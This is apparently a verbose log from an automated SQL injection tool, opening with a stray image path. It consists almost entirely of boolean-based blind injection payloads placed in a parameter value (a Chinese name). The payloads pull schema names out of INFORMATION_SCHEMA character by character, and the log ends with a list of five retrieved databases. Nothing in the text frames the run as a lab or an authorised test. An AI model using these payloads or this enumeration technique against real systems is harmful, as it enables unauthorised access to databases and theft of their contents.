 [19:44:21] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 3,1),8,1))>112#
[19:44:21] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 3,1),8,1))>104#
[19:44:21] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 3,1),8,1))>108#
[19:44:21] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 3,1),8,1))>110#
[19:44:21] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 3,1),8,1))>109#
[19:44:21] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 3,1),9,1))>96#
[19:44:21] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 3,1),9,1))>48#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 3,1),9,1))>1#
[19:44:22] [INFO] retrieved: platform
[19:44:22] [DEBUG] performed 52 queries in 3.36 seconds
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),1,1))>64#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),1,1))>96#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),1,1))>112#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),1,1))>120#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),1,1))>116#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),1,1))>114#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),1,1))>115#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),2,1))>96#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),2,1))>112#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),2,1))>120#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),2,1))>124#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),2,1))>122#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),2,1))>121#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),3,1))>96#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),3,1))>112#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),3,1))>120#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),3,1))>116#
[19:44:22] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),3,1))>114#
[19:44:23] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),3,1))>115#
[19:44:23] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),4,1))>96#
[19:44:23] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),4,1))>48#
[19:44:23] [PAYLOAD] 张飞") AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),4,1))>1#
[19:44:23] [INFO] retrieved: sys
[19:44:23] [DEBUG] performed 22 queries in 1.20 seconds
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] platform
[*] sys